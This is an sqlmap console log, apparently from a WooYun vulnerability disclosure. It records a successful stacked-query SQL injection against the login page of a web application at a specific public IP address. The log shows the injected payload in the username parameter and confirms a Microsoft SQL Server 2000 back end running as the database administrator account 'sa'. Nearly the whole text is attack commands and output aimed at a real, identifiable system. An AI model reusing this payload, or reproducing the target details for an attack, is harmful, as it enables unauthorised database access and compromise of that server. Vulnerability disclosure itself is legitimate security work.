 [10:04:43] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://60.190.71.140:8100/gxgy/PageInfo.jsp'. Do you want to follow? [
Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: username (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=admin&login= %BD%F8%C8%EB%CF%B5%CD%B3
---
[10:04:45] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[10:04:45] [INFO] fetching current user
[10:04:45] [INFO] resumed: sa
current user: 'sa'
[10:04:45] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org